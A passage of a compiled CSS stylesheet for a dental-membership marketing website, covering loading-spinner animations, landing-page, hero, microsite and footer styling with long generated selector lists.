  margin: 0px auto 0;
  width: 70px;
  text-align: center;
}
.spinner > div {
  width: 18px;
  height: 18px;
  background-color: #00afd6;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
a,
h1,
h2,
h3,
h4,
h5,
h6,
p,
li,
p.small,
em,
label,
.idcard .name,
.sections-title h2,
.sections-title h3,
.hero_sub,
.defaultlist li,
.faqs_list .block .questions,
.faqs_list .block .answers,
.faqs_list .block .likedislike,
#footer .footer_top p,
.microsite section.blue-bar .left,
em.small,
#footer .footer_top em,
.sections-title label,
.hero_sub.small,
#footer .footer_top .hero_sub,
.defaultlist li.small,
#footer .footer_top .defaultlist li,
.easystep li,
.items li,
.towblock .note,
.fourblock .block ul li,
.innerfull ul li,
.main_content .content ul li,
.sections-title .faqs_list .block .questions,
.faqs_list .block .answers.small,
#footer .footer_top .faqs_list .block .answers,
.faqs_list .block .likedislike.small,
#footer .footer_top .faqs_list .block .likedislike,
#footer .footer_top p.small,
#footer .footer_bottom p,
#footer .footer_top em.small,
#footer .footer_bottom em,
.contact-form .note,
#footer .footer_top .hero_sub.small,
#footer .footer_bottom .hero_sub,
#footer .footer_top .defaultlist li.small,
#footer .footer_bottom .defaultlist li,
.easystep li.small,
#footer .footer_top .easystep li,
.items li.small,
#footer .footer_top .items li,
.fourblock .block ul li.small,
#footer .footer_top .fourblock .block ul li,
.innerfull ul li.small,
#footer .footer_top .innerfull ul li,
.main_content .content ul li.small,
#footer .footer_top .main_content .content ul li,
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li,
.home-blog .content ul li,
#footer .footer_top .faqs_list .block .answers.small,
#footer .footer_bottom .faqs_list .block .answers,
#footer .footer_top .faqs_list .block .likedislike.small,
#footer .footer_bottom .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top p,
#footer .footer_bottom #footer .footer_top em,
#footer .footer_bottom #footer .footer_top .hero_sub,
#footer .footer_bottom #footer .footer_top .defaultlist li,
#footer .footer_top .easystep li.small,
#footer .footer_bottom .easystep li,
#footer .footer_top .items li.small,
#footer .footer_bottom .items li,
#footer .footer_top .fourblock .block ul li.small,
#footer .footer_bottom .fourblock .block ul li,
#footer .footer_top .innerfull ul li.small,
#footer .footer_bottom .innerfull ul li,
#footer .footer_top .main_content .content ul li.small,
#footer .footer_bottom .main_content .content ul li,
.main_content .content .itemsfourcol li.small,
#footer .footer_top .main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li.small,
#footer .footer_top .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content ul li.small,
#footer .footer_top .home-blog .content ul li,
.home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top .easystep li,
#footer .footer_bottom #footer .footer_top .items li,
#footer .footer_bottom #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom #footer .footer_top .innerfull ul li,
#footer .footer_bottom #footer .footer_top .main_content .content ul li,
#footer .footer_top .main_content .content .itemsfourcol li.small,
#footer .footer_bottom .main_content .content .itemsfourcol li,
#footer .footer_top .main_content_lsidebar .content ul li.small,
#footer .footer_bottom .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .home-blog .content ul li.small,
#footer .footer_bottom .home-blog .content ul li,
.home-blog .content .itemsfourcol li.small,
#footer .footer_top .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content ul li,
#footer .footer_top .home-blog .content .itemsfourcol li.small,
#footer .footer_bottom .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  font-family: 'Roboto', sans-serif;
}
a:hover {
  color: #15284B;
}
.member_login {
  margin-top: 50px;
}
.member_login .member_login_link {
  background-color: #00afd6;
  padding: 15px;
  color: #ffffff;
  border-radius: 5px;
  font-weight: 700;
  font-size: 17px;
}
.centered_h1 {
  width: 100%;
}
.footer_landing {
  padding-top: 40px !important;
}
.landing_footer_disclosure {
  font-size: 12px !important;
  color: black !important;
}
.footer_logo {
  margin-bottom: 15px;
}
.landing_footer_links {
  font-size: 12px !important;
}
#landing_pages_header {
  border-bottom: 1px solid #0C294A;
}
#landing_pages_header #top_links ul {
  margin: 0;
  margin-right: 18px;
  padding: 0;
}
#landing_pages_header .call-cta {
  margin-top: 25px;
}
.blue_header_link {
  display: inline-block;
  float: right;
  color: #FFFFFF;
  font-size: 20px;
  font-weight: bold;
  background-color: #00AFD6;
}
.top_strip.landing {
  padding-top: 25px;
}
#footer_landing_v1 #footer {
  border-top: none;
}
#footer_landing_v1 .footer_logo {
  margin-bottom: 40px;
}
#footer_landing_v1 .footer_links {
  text-align: right;
}
#footer_landing_v1 .footer_links a {
  color: #999999 !important;
  font-size: 16px !important;
  font-weight: bold;
  line-height: 27px;
  text-align: right;
}
#footer_landing_v1 p,
#footer_landing_v1 em,
#footer_landing_v1 .hero_sub,
#footer_landing_v1 .defaultlist li,
#footer_landing_v1 .faqs_list .block .answers,
#footer_landing_v1 .faqs_list .block .likedislike,
#footer_landing_v1 #footer .footer_top p,
#footer_landing_v1 #footer .footer_top em,
#footer_landing_v1 #footer .footer_top .hero_sub,
#footer_landing_v1 #footer .footer_top .defaultlist li,
#footer_landing_v1 .easystep li,
#footer_landing_v1 .items li,
#footer_landing_v1 .fourblock .block ul li,
#footer_landing_v1 .innerfull ul li,
#footer_landing_v1 .main_content .content ul li,
#footer_landing_v1 #footer .footer_top .faqs_list .block .answers,
#footer_landing_v1 #footer .footer_top .faqs_list .block .likedislike,
#footer_landing_v1 #footer .footer_top .easystep li,
#footer_landing_v1 #footer .footer_top .items li,
#footer_landing_v1 #footer .footer_top .fourblock .block ul li,
#footer_landing_v1 #footer .footer_top .innerfull ul li,
#footer_landing_v1 #footer .footer_top .main_content .content ul li,
#footer_landing_v1 .main_content .content .itemsfourcol li,
#footer_landing_v1 .main_content_lsidebar .content ul li,
#footer_landing_v1 .home-blog .content ul li,
#footer_landing_v1 #footer .footer_top .main_content .content .itemsfourcol li,
#footer_landing_v1 #footer .footer_top .main_content_lsidebar .content ul li,
#footer_landing_v1 .main_content_lsidebar .content .itemsfourcol li,
#footer_landing_v1 #footer .footer_top .home-blog .content ul li,
#footer_landing_v1 .home-blog .content .itemsfourcol li,
#footer_landing_v1 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer_landing_v1 #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #999999;
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 20px;
}
#footer_landing_v1 p a,
#footer_landing_v1 em a,
#footer_landing_v1 .hero_sub a,
#footer_landing_v1 .defaultlist li a,
#footer_landing_v1 .faqs_list .block .answers a,
#footer_landing_v1 .faqs_list .block .likedislike a,
#footer_landing_v1 #footer .footer_top p a,
#footer_landing_v1 #footer .footer_top em a,
#footer_landing_v1 #footer .footer_top .hero_sub a,
#footer_landing_v1 #footer .footer_top .defaultlist li a,
#footer_landing_v1 .easystep li a,
#footer_landing_v1 .items li a,
#footer_landing_v1 .fourblock .block ul li a,
#footer_landing_v1 .innerfull ul li a,
#footer_landing_v1 .main_content .content ul li a,
#footer_landing_v1 #footer .footer_top .faqs_list .block .answers a,
#footer_landing_v1 #footer .footer_top .faqs_list .block .likedislike a,
#footer_landing_v1 #footer .footer_top .easystep li a,
#footer_landing_v1 #footer .footer_top .items li a,
#footer_landing_v1 #footer .footer_top .fourblock .block ul li a,
#footer_landing_v1 #footer .footer_top .innerfull ul li a,
#footer_landing_v1 #footer .footer_top .main_content .content ul li a,
#footer_landing_v1 .main_content .content .itemsfourcol li a,
#footer_landing_v1 .main_content_lsidebar .content ul li a,
#footer_landing_v1 .home-blog .content ul li a,
#footer_landing_v1 #footer .footer_top .main_content .content .itemsfourcol li a,
#footer_landing_v1 #footer .footer_top .main_content_lsidebar .content ul li a,
#footer_landing_v1 .main_content_lsidebar .content .itemsfourcol li a,
#footer_landing_v1 #footer .footer_top .home-blog .content ul li a,
#footer_landing_v1 .home-blog .content .itemsfourcol li a,
#footer_landing_v1 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li a,
#footer_landing_v1 #footer .footer_top .home-blog .content .itemsfourcol li a {
  color: #999999;
}
#footer_landing_v1 p:last-of-type,
#footer_landing_v1 em:last-of-type,
#footer_landing_v1 .hero_sub:last-of-type,
#footer_landing_v1 .defaultlist li:last-of-type,
#footer_landing_v1 .faqs_list .block .answers:last-of-type,
#footer_landing_v1 .faqs_list .block .likedislike:last-of-type,
#footer_landing_v1 #footer .footer_top p:last-of-type,
#footer_landing_v1 #footer .footer_top em:last-of-type,
#footer_landing_v1 #footer .footer_top .hero_sub:last-of-type,
#footer_landing_v1 #footer .footer_top .defaultlist li:last-of-type,
#footer_landing_v1 .easystep li:last-of-type,
#footer_landing_v1 .items li:last-of-type,
#footer_landing_v1 .fourblock .block ul li:last-of-type,
#footer_landing_v1 .innerfull ul li:last-of-type,
#footer_landing_v1 .main_content .content ul li:last-of-type,
#footer_landing_v1 #footer .footer_top .faqs_list .block .answers:last-of-type,
#footer_landing_v1 #footer .footer_top .faqs_list .block .likedislike:last-of-type,
#footer_landing_v1 #footer .footer_top .easystep li:last-of-type,
#footer_landing_v1 #footer .footer_top .items li:last-of-type,
#footer_landing_v1 #footer .footer_top .fourblock .block ul li:last-of-type,
#footer_landing_v1 #footer .footer_top .innerfull ul li:last-of-type,
#footer_landing_v1 #footer .footer_top .main_content .content ul li:last-of-type,
#footer_landing_v1 .main_content .content .itemsfourcol li:last-of-type,
#footer_landing_v1 .main_content_lsidebar .content ul li:last-of-type,
#footer_landing_v1 .home-blog .content ul li:last-of-type,
#footer_landing_v1 #footer .footer_top .main_content .content .itemsfourcol li:last-of-type,
#footer_landing_v1 #footer .footer_top .main_content_lsidebar .content ul li:last-of-type,
#footer_landing_v1 .main_content_lsidebar .content .itemsfourcol li:last-of-type,
#footer_landing_v1 #footer .footer_top .home-blog .content ul li:last-of-type,
#footer_landing_v1 .home-blog .content .itemsfourcol li:last-of-type,
#footer_landing_v1 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li:last-of-type,
#footer_landing_v1 #footer .footer_top .home-blog .content .itemsfourcol li:last-of-type {
  margin-bottom: 0;
}
.new_copy_header {
  border-bottom: 1px solid #0C294A !important;
  padding: 0 !important;
}
.new_copy_header #top_links ul {
  margin: 0;
  margin-right: 18px;
  padding: 0;
}
.new_copy_header .logo {
  padding: 0 !important;
  margin-top: -20px !important;
}
.billboard_landing {
  padding: 55px 0 10px 0;
}
.billboard_landing .hero_sub_p {
  font-size: 17px;
}
.form_wrapper {
  border: 1px solid rgba(0, 0, 0, 0.4);
  border-radius: 5px;
  padding: 10px;
  background: white;
  margin-bottom: 10px;
}
.right_half {
  margin-top: 50px;
}
.right_half3 {
  margin-top: 65px;
}
.landing_container {
  margin-top: 60px;
  position: relative;
}
.landing_container .landing_card {
  max-width: 250px;
  position: absolute;
  right: 15px;
  top: -185px;
}
.landing_container .landing_blue_arrow {
  position: absolute;
  top: -85px;
  right: 44%;
}
.landing_container .long_block,
.landing_container .short_block {
  width: 50% !important;
}
.landing_container .long_block p,
.landing_container .short_block p,
.landing_container .long_block em,
.landing_container .short_block em,
.landing_container .long_block .hero_sub,
.landing_container .short_block .hero_sub,
.landing_container .long_block .defaultlist li,
.landing_container .short_block .defaultlist li,
.landing_container .long_block .faqs_list .block .answers,
.landing_container .short_block .faqs_list .block .answers,
.landing_container .long_block .faqs_list .block .likedislike,
.landing_container .short_block .faqs_list .block .likedislike,
.landing_container .long_block #footer .footer_top p,
.landing_container .short_block #footer .footer_top p,
.landing_container .long_block #footer .footer_top em,
.landing_container .short_block #footer .footer_top em,
.landing_container .long_block #footer .footer_top .hero_sub,
.landing_container .short_block #footer .footer_top .hero_sub,
.landing_container .long_block #footer .footer_top .defaultlist li,
.landing_container .short_block #footer .footer_top .defaultlist li,
.landing_container .long_block .easystep li,
.landing_container .short_block .easystep li,
.landing_container .long_block .items li,
.landing_container .short_block .items li,
.landing_container .long_block .fourblock .block ul li,
.landing_container .short_block .fourblock .block ul li,
.landing_container .long_block .innerfull ul li,
.landing_container .short_block .innerfull ul li,
.landing_container .long_block .main_content .content ul li,
.landing_container .short_block .main_content .content ul li,
.landing_container .long_block #footer .footer_top .faqs_list .block .answers,
.landing_container .short_block #footer .footer_top .faqs_list .block .answers,
.landing_container .long_block #footer .footer_top .faqs_list .block .likedislike,
.landing_container .short_block #footer .footer_top .faqs_list .block .likedislike,
.landing_container .long_block #footer .footer_top .easystep li,
.landing_container .short_block #footer .footer_top .easystep li,
.landing_container .long_block #footer .footer_top .items li,
.landing_container .short_block #footer .footer_top .items li,
.landing_container .long_block #footer .footer_top .fourblock .block ul li,
.landing_container .short_block #footer .footer_top .fourblock .block ul li,
.landing_container .long_block #footer .footer_top .innerfull ul li,
.landing_container .short_block #footer .footer_top .innerfull ul li,
.landing_container .long_block #footer .footer_top .main_content .content ul li,
.landing_container .short_block #footer .footer_top .main_content .content ul li,
.landing_container .long_block .main_content .content .itemsfourcol li,
.landing_container .short_block .main_content .content .itemsfourcol li,
.landing_container .long_block .main_content_lsidebar .content ul li,
.landing_container .short_block .main_content_lsidebar .content ul li,
.landing_container .long_block .home-blog .content ul li,
.landing_container .short_block .home-blog .content ul li,
.landing_container .long_block #footer .footer_top .main_content .content .itemsfourcol li,
.landing_container .short_block #footer .footer_top .main_content .content .itemsfourcol li,
.landing_container .long_block #footer .footer_top .main_content_lsidebar .content ul li,
.landing_container .short_block #footer .footer_top .main_content_lsidebar .content ul li,
.landing_container .long_block .main_content_lsidebar .content .itemsfourcol li,
.landing_container .short_block .main_content_lsidebar .content .itemsfourcol li,
.landing_container .long_block #footer .footer_top .home-blog .content ul li,
.landing_container .short_block #footer .footer_top .home-blog .content ul li,
.landing_container .long_block .home-blog .content .itemsfourcol li,
.landing_container .short_block .home-blog .content .itemsfourcol li,
.landing_container .long_block #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_container .short_block #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_container .long_block #footer .footer_top .home-blog .content .itemsfourcol li,
.landing_container .short_block #footer .footer_top .home-blog .content .itemsfourcol li {
  width: 100%;
}
.landing_container .member_benefits {
  position: relative;
  width: 100%;
  margin-top: 25px;
}
.landing_container .member_benefits img {
  position: absolute;
  left: 0;
  top: 0;
}
.landing_container .member_benefits h3,
.landing_container .member_benefits label,
.landing_container .member_benefits .faqs_list .block .questions {
  padding-left: 95px;
  width: 100%;
}
.landing_container .member_benefits p,
.landing_container .member_benefits em,
.landing_container .member_benefits .hero_sub,
.landing_container .member_benefits .defaultlist li,
.landing_container .member_benefits .faqs_list .block .answers,
.landing_container .member_benefits .faqs_list .block .likedislike,
.landing_container .member_benefits #footer .footer_top p,
.landing_container .member_benefits #footer .footer_top em,
.landing_container .member_benefits #footer .footer_top .hero_sub,
.landing_container .member_benefits #footer .footer_top .defaultlist li,
.landing_container .member_benefits .easystep li,
.landing_container .member_benefits .items li,
.landing_container .member_benefits .fourblock .block ul li,
.landing_container .member_benefits .innerfull ul li,
.landing_container .member_benefits .main_content .content ul li,
.landing_container .member_benefits #footer .footer_top .faqs_list .block .answers,
.landing_container .member_benefits #footer .footer_top .faqs_list .block .likedislike,
.landing_container .member_benefits #footer .footer_top .easystep li,
.landing_container .member_benefits #footer .footer_top .items li,
.landing_container .member_benefits #footer .footer_top .fourblock .block ul li,
.landing_container .member_benefits #footer .footer_top .innerfull ul li,
.landing_container .member_benefits #footer .footer_top .main_content .content ul li,
.landing_container .member_benefits .main_content .content .itemsfourcol li,
.landing_container .member_benefits .main_content_lsidebar .content ul li,
.landing_container .member_benefits .home-blog .content ul li,
.landing_container .member_benefits #footer .footer_top .main_content .content .itemsfourcol li,
.landing_container .member_benefits #footer .footer_top .main_content_lsidebar .content ul li,
.landing_container .member_benefits .main_content_lsidebar .content .itemsfourcol li,
.landing_container .member_benefits #footer .footer_top .home-blog .content ul li,
.landing_container .member_benefits .home-blog .content .itemsfourcol li,
.landing_container .member_benefits #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_container .member_benefits #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
  padding-left: 95px;
}
.landing_container .landing_fine_print {
  margin-top: 20px;
}
.landing_container .landing_fine_print p,
.landing_container .landing_fine_print em,
.landing_container .landing_fine_print .hero_sub,
.landing_container .landing_fine_print .defaultlist li,
.landing_container .landing_fine_print .faqs_list .block .answers,
.landing_container .landing_fine_print .faqs_list .block .likedislike,
.landing_container .landing_fine_print #footer .footer_top p,
.landing_container .landing_fine_print #footer .footer_top em,
.landing_container .landing_fine_print #footer .footer_top .hero_sub,
.landing_container .landing_fine_print #footer .footer_top .defaultlist li,
.landing_container .landing_fine_print .easystep li,
.landing_container .landing_fine_print .items li,
.landing_container .landing_fine_print .fourblock .block ul li,
.landing_container .landing_fine_print .innerfull ul li,
.landing_container .landing_fine_print .main_content .content ul li,
.landing_container .landing_fine_print #footer .footer_top .faqs_list .block .answers,
.landing_container .landing_fine_print #footer .footer_top .faqs_list .block .likedislike,
.landing_container .landing_fine_print #footer .footer_top .easystep li,
.landing_container .landing_fine_print #footer .footer_top .items li,
.landing_container .landing_fine_print #footer .footer_top .fourblock .block ul li,
.landing_container .landing_fine_print #footer .footer_top .innerfull ul li,
.landing_container .landing_fine_print #footer .footer_top .main_content .content ul li,
.landing_container .landing_fine_print .main_content .content .itemsfourcol li,
.landing_container .landing_fine_print .main_content_lsidebar .content ul li,
.landing_container .landing_fine_print .home-blog .content ul li,
.landing_container .landing_fine_print #footer .footer_top .main_content .content .itemsfourcol li,
.landing_container .landing_fine_print #footer .footer_top .main_content_lsidebar .content ul li,
.landing_container .landing_fine_print .main_content_lsidebar .content .itemsfourcol li,
.landing_container .landing_fine_print #footer .footer_top .home-blog .content ul li,
.landing_container .landing_fine_print .home-blog .content .itemsfourcol li,
.landing_container .landing_fine_print #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_container .landing_fine_print #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #939393;
  font-size: 12px;
  line-height: 1.2;
}
.landing_container .talk_today {
  background-color: #F9F9F9;
  padding: 20px 30px;
  text-align: center;
  border: 1px solid #F0F0F0;
}
.landing_container .talk_today h4 {
  font-weight: bold;
}
.landing_container .talk_today h1,
.landing_container .talk_today .idcard .name {
  color: #ACBA25;
  font-size: 40px;
}
.landing_container .talk_today p,
.landing_container .talk_today em,
.landing_container .talk_today .hero_sub,
.landing_container .talk_today .defaultlist li,
.landing_container .talk_today .faqs_list .block .answers,
.landing_container .talk_today .faqs_list .block .likedislike,
.landing_container .talk_today #footer .footer_top p,
.landing_container .talk_today #footer .footer_top em,
.landing_container .talk_today #footer .footer_top .hero_sub,
.landing_container .talk_today #footer .footer_top .defaultlist li,
.landing_container .talk_today .easystep li,
.landing_container .talk_today .items li,
.landing_container .talk_today .fourblock .block ul li,
.landing_container .talk_today .innerfull ul li,
.landing_container .talk_today .main_content .content ul li,
.landing_container .talk_today #footer .footer_top .faqs_list .block .answers,
.landing_container .talk_today #footer .footer_top .faqs_list .block .likedislike,
.landing_container .talk_today #footer .footer_top .easystep li,
.landing_container .talk_today #footer .footer_top .items li,
.landing_container .talk_today #footer .footer_top .fourblock .block ul li,
.landing_container .talk_today #footer .footer_top .innerfull ul li,
.landing_container .talk_today #footer .footer_top .main_content .content ul li,
.landing_container .talk_today .main_content .content .itemsfourcol li,
.landing_container .talk_today .main_content_lsidebar .content ul li,
.landing_container .talk_today .home-blog .content ul li,
.landing_container .talk_today #footer .footer_top .main_content .content .itemsfourcol li,
.landing_container .talk_today #footer .footer_top .main_content_lsidebar .content ul li,
.landing_container .talk_today .main_content_lsidebar .content .itemsfourcol li,
.landing_container .talk_today #footer .footer_top .home-blog .content ul li,
.landing_container .talk_today .home-blog .content .itemsfourcol li,
.landing_container .talk_today #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_container .talk_today #footer .footer_top .home-blog .content .itemsfourcol li {
  line-height: 1.4;
  font-weight: bold;
  font-size: 14px;
}
#hero_billboard {
  background-size: cover;
  position: relative;
}
.talk_today a {
  color: #ACBA25;
}
.talk_today a:hover {
  color: #ACBA25;
}
.how_it_works .hero {
  margin-bottom: 0;
}
#home_billboard {
  background: transparent url("/templates/reassurance_dental/images/doctor_group.jpg") no-repeat scroll 50% 50%;
  position: relative;
}
.landing_pages_content .HIW-list .copy {
  margin-left: 60px;
  width: 85%;
}
.landing_pages_content .HIW-list .numbers {
  font-size: 75px;
}
.landing_page_hero {
  margin-bottom: 5px !important;
}
.call-cta-mobile {
  display: none;
}
.hero_sub_title {
  font-weight: bold;
  font-size: 21px;
  text-align: left;
}
.microsite {
  color: black;
}
.microsite #content {
  padding-top: 0;
}
.microsite header {
  background: white;
  padding: 20px 0;
  border-bottom: 10px solid #D1DE13;
}
.microsite header .logo {
  margin: 0;
  padding: 0;
}
.microsite .btn-yellow {
  display: inline-block;
  padding: 16px 20px;
  background: #D1DE13;
  color: black;
  border-radius: 5px;
  line-height: 1em;
  font-size: 18px;
  font-weight: bold;
}
.microsite section.blue-bar {
  background: #0C294A none;
  padding: 20px 0 0 0;
}
.microsite section.blue-bar .left {
  color: #00afd6;
  width: 66%;
  margin-bottom: 20px;
}
.microsite section.blue-bar .right {
  max-width: 33%;
  margin-bottom: 20px;
}
.microsite h1,
.microsite h2,
.microsite .idcard .name {
  color: #00afd6;
}
.microsite h1.nevada,
.microsite h2.nevada,
.microsite .idcard .name.nevada {
  color: #576366;
}
.microsite section {
  padding: 50px 0;
}
.microsite section.border-bottom {
  border-bottom: 1px solid #dddddd;
}
.microsite section.goofy-background {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: 72% 100%;
  background-size: auto 90%;
}
.microsite section.blue {
  background: #00afd6 none;
  color: white;
}
.microsite section.blue h1,
.microsite section.blue .idcard .name {
  color: white;
}
.microsite section.blue h3,
.microsite section.blue label,
.microsite section.blue .faqs_list .block .questions {
  color: #0C294A;
}
.microsite section.blue .white-box {
  background: white url("../images/microsite/white-box.png") no-repeat scroll 100% 100%;
  color: #0C294A;
  padding: 20px;
  padding-right: 120px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.microsite section.blue .white-box h2 {
  color: #0C294A;
}
.microsite ul {
  margin: 0 0 20px 0;
  padding-left: 25px;
}
.microsite ul li {
  line-height: 1.7em;
}
.microsite .section-title {
  text-align: center;
  margin-bottom: 30px;
}
.microsite .row .col {
  text-align: center;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.microsite .fine-print {
  font-size: 12px;
}
.microsite .narrow-centered {
  text-align: center;
}
.microsite .jointoday h1,
.microsite .jointoday .idcard .name {
  color: white;
  display: block;
  float: left;
}
.microsite .jointoday img {
  max-width: 250px;
  margin: -50px 30px;
  display: block;
  float: left;
  -webkit-transform: rotate(-6deg);
  -ms-transform: rotate(-6deg);
  transform: rotate(-6deg);
  -webkit-box-shadow: 3px 3px 10px -4px black;
  box-shadow: 3px 3px 10px -4px black;
}
.microsite footer#footer .part {
  margin-bottom: 30px;
}
.microsite footer#footer .part .footer_links {
  color: #222222;
}
.microsite footer#footer .part .footer_links a {
  color: #222222;
}
.microsite .narrow-and-centered {
  max-width: 500px;
  margin: 0 auto;
}
.landing_hero {
  background: url(../images/lp_hero_bg.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 420px;
  border-bottom: 2px solid #cbcbcb;
}
.landing_hero p,
.landing_hero em,
.landing_hero .hero_sub,
.landing_hero .defaultlist li,
.landing_hero .faqs_list .block .answers,
.landing_hero .faqs_list .block .likedislike,
.landing_hero #footer .footer_top p,
.landing_hero #footer .footer_top em,
.landing_hero #footer .footer_top .hero_sub,
.landing_hero #footer .footer_top .defaultlist li,
.landing_hero .easystep li,
.landing_hero .items li,
.landing_hero .fourblock .block ul li,
.landing_hero .innerfull ul li,
.landing_hero .main_content .content ul li,
.landing_hero #footer .footer_top .faqs_list .block .answers,
.landing_hero #footer .footer_top .faqs_list .block .likedislike,
.landing_hero #footer .footer_top .easystep li,
.landing_hero #footer .footer_top .items li,
.landing_hero #footer .footer_top .fourblock .block ul li,
.landing_hero #footer .footer_top .innerfull ul li,
.landing_hero #footer .footer_top .main_content .content ul li,
.landing_hero .main_content .content .itemsfourcol li,
.landing_hero .main_content_lsidebar .content ul li,
.landing_hero .home-blog .content ul li,
.landing_hero #footer .footer_top .main_content .content .itemsfourcol li,
.landing_hero #footer .footer_top .main_content_lsidebar .content ul li,
.landing_hero .main_content_lsidebar .content .itemsfourcol li,
.landing_hero #footer .footer_top .home-blog .content ul li,
.landing_hero .home-blog .content .itemsfourcol li,
.landing_hero #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_hero #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.landing_hero h1,
.landing_hero .idcard .name {
  font-size: 48px;
  padding-top: 60px;
  color: #00afd6;
  font-weight: bold;
  line-height: 55px;
}
.get_your_card {
  padding: 20px 40px;
  width: 255px;
  text-align: center;
}
.get_your_card:hover {
  text-decoration: none;
  cursor: pointer;
}
.landing_subhero {
  background-color: #f4f4f4;
  padding: 60px 0;
  border-bottom: 2px solid #cbcbcb;
}
.landing_subhero a {
  cursor: pointer;
}
.landing_subhero img {
  width: 100%;
}
.landing_subhero h2,
.landing_subhero p,
.landing_subhero em,
.landing_subhero .hero_sub,
.landing_subhero .defaultlist li,
.landing_subhero .faqs_list .block .answers,
.landing_subhero .faqs_list .block .likedislike,
.landing_subhero #footer .footer_top p,
.landing_subhero #footer .footer_top em,
.landing_subhero #footer .footer_top .hero_sub,
.landing_subhero #footer .footer_top .defaultlist li,
.landing_subhero .easystep li,
.landing_subhero .items li,
.landing_subhero .fourblock .block ul li,
.landing_subhero .innerfull ul li,
.landing_subhero .main_content .content ul li,
.landing_subhero #footer .footer_top .faqs_list .block .answers,
.landing_subhero #footer .footer_top .faqs_list .block .likedislike,
.landing_subhero #footer .footer_top .easystep li,
.landing_subhero #footer .footer_top .items li,
.landing_subhero #footer .footer_top .fourblock .block ul li,
.landing_subhero #footer .footer_top .innerfull ul li,
.landing_subhero #footer .footer_top .main_content .content ul li,
.landing_subhero .main_content .content .itemsfourcol li,
.landing_subhero .main_content_lsidebar .content ul li,
.landing_subhero .home-blog .content ul li,
.landing_subhero #footer .footer_top .main_content .content .itemsfourcol li,
.landing_subhero #footer .footer_top .main_content_lsidebar .content ul li,
.landing_subhero .main_content_lsidebar .content .itemsfourcol li,
.landing_subhero #footer .footer_top .home-blog .content ul li,
.landing_subhero .home-blog .content .itemsfourcol li,
.landing_subhero #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_subhero #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.landing_subhero h2 {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 24px;
  color: #222222;
}
.landing_subhero p,
.landing_subhero em,
.landing_subhero .hero_sub,
.landing_subhero .defaultlist li,
.landing_subhero .faqs_list .block .answers,
.landing_subhero .faqs_list .block .likedislike,
.landing_subhero #footer .footer_top p,
.landing_subhero #footer .footer_top em,
.landing_subhero #footer .footer_top .hero_sub,
.landing_subhero #footer .footer_top .defaultlist li,
.landing_subhero .easystep li,
.landing_subhero .items li,
.landing_subhero .fourblock .block ul li,
.landing_subhero .innerfull ul li,
.landing_subhero .main_content .content ul li,
.landing_subhero #footer .footer_top .faqs_list .block .answers,
.landing_subhero #footer .footer_top .faqs_list .block .likedislike,
.landing_subhero #footer .footer_top .easystep li,
.landing_subhero #footer .footer_top .items li,
.landing_subhero #footer .footer_top .fourblock .block ul li,
.landing_subhero #footer .footer_top .innerfull ul li,
.landing_subhero #footer .footer_top .main_content .content ul li,
.landing_subhero .main_content .content .itemsfourcol li,
.landing_subhero .main_content_lsidebar .content ul li,
.landing_subhero .home-blog .content ul li,
.landing_subhero #footer .footer_top .main_content .content .itemsfourcol li,
.landing_subhero #footer .footer_top .main_content_lsidebar .content ul li,
.landing_subhero .main_content_lsidebar .content .itemsfourcol li,
.landing_subhero #footer .footer_top .home-blog .content ul li,
.landing_subhero .home-blog .content .itemsfourcol li,
.landing_subhero #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.landing_subhero #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 10px;
}
.landing_subhero .second_section {
  margin-top: 45px;
}
